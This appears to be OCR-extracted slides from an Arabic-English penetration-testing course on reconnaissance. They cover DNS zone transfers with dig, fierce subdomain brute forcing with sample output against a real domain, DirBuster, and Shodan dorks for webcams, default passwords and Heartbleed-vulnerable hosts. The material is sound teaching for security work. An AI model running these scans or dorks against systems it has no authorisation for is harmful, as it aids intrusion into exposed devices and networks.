Mori Giacomo Trudu Stefano Angaran

DNS Zone Transfer مصطلح فھم

• یقصد بھذا المصطلح تمریر نسخة من قاعدة البیانات الخاصة ب 1 Server DNS الى DNS .Server 2

nslookup -type=NS mydomain.com





dig @nameserver axfr mydomain.com

nameserver is a nameserver for mydomain.com

 $<$ />

axfr is the mnemonic opcode for the DNS zone transfer.

#### oot@kali: # dig @ns.elsfoo.com AXFR elsfoo.com

<<>> DiG 9.8.4-rpz2+rl005.12-Pl <<>> @ns.elsfoo.com AXFR elsfoo.com

(1 server found)<br>; global options: +cmd



## فھم ال Virtual Hosts

### Virtual Hosts = Shared Hosting Environment

• حیث الخادم الذى لھ address IP واحد یحمل اكثر من موقع / host



#### oot@kali:~/tools/hostmap# fierce -dns elearnsecurity.com

DNS Servers for elearnsecurity.com: nsl.elearnsecurity.com ns.elearnsecurity.com

ns5.dnsmadeeasy.com ns6.dnsmadeeasy.com ns7.dnsmadeeasy.com

Trying zone transfer first...

Testing ns1.elearnsecurity.com Request timed out or transfer not allowed. Testing ns.elearnsecurity.com Request timed out or transfer not allowed. Testing ns5.dnsmadeeasy.com Request timed out or transfer not allowed. Testing ns6.dnsmadeeasy.com Request timed out or transfer not allowed. Testing ns7.dnsmadeeasy.com Request timed out or transfer not allowed.

Unsuccessful in zone transfer (it was worth a shot) Okay, trying the good old fashioned way... brute force

Checking for wildcard DNS... Nope. Good. Now performing 2280 test(s)...  $162.220.56.82$  blog.elearnsecurity.com 162.220.56.82 community.elearnsecurity.com 199.193.116.231 lib.elearnsecurity.com 199.193.116.231 members.elearnsecurity.com 199.193.116.231 mgmt.elearnsecurity.com 199.193.116.232 ns.elearnsecurity.com <u> 199.193.116.233 nsl.elearnsecurity.com</u> 199.193.116.231 webmail.elearnsecurity.com 199.193.116.231 www.elearnsecurity.com

# فھم أداة ال Fierce

### • تستخدم ھذه الاداة لمعرفة ال Virtual Hosts اللى على نفس ال address IP

فھم ال Tool DirBuster

• ھى أداة تستخدم لاكتشاف الملفات المخیة فى الموقع.



# فھم موقع HQ Shodan

• ھو موقع یستخدم لجمع المعلومات عن الھدف من نوع الخادم و ال Ports المفتوحة علیة و غیرھا من المعلومات الھامة.

## Shodan searches includes the following protocols

- HTTP(S) **RDP**
- **SSH FTP**
- **SNMP** Telnet ٠
- MySQL / MondoDB • and few more

## 1. Find Apache servers in San Francisco:



### 2. Find Nginx servers in Australia:



## 3. Find GWS (Google Web Server) servers:

### "Server: gws" hostname:"google"



## 4. Search with CVE ID

### vuln:cve-2014-0160



Here are some other basic filters which you can easily use with Shodan:

- city: find devices in a particular city
- country: find devices in a particular country
- geo: you can pass it coordinates
- **hostname:** find values that match the hostname
- net: search based on an IP or /x CIDR
- os: search based on operating system
- port: find particular ports that are open
- **before/after:** find results within a timeframe

### For Webcams -

- Code: Server: SQ-WEBCAM
- Link https://www.shodan.io/search?query=Server%3A+SQ-WEBCAM

#### For Cams -

- Code: linux upnp avtech
- Link https://www.shodan.io/search?query=linux+upnp+avtech

#### For Netcam -

- Code: netcam
- Link https://www.shodan.io/search?query=netcam

### **For Default Passwords -**

- Code: "default password"
- . Link https://www.shodan.io/search?query=%22default+password%22

## بناء Functional Graph للهدف

Our first step in this case will be to consider the overall scope of the application:

- What is it for? ۰
- Does it allow user registration? ۰
- Does it have an administration panel? ۰
- Does it take input from the user?
- What kind of input? ۰
- Does it accept file uploads? ۰
- Does it use JavaScript or Ajax or Flash? And so on. ۰

## The following questions should help guide you:

- What is the purpose of the website/web application?
	- Sell online? ۰
	- Corporate online presence?
	- Blogging?
- What seems to be the core of the website?
	- Selling products? ۰
	- Do they sell memberships? digital contents?
- Does it require login to perform certain actions?
- What are the main areas of the website?
	- Blogs?
	- eCommerce area? ۰



Ahmed Hashem El Fiky
